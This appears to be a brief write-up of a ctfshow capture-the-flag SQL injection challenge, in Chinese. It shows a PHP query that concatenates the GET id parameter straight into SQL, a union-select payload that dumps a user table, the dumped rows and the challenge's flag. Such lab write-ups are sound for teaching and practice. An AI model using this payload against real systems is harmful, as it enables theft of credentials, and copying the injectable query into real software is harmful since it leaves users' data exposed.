 使用sqlmap是没有灵魂的
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID "-1'union select id,username,password from ctfshow_user --+" 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{2b7ad028-1b22-4894-a71b-a66375ee288e}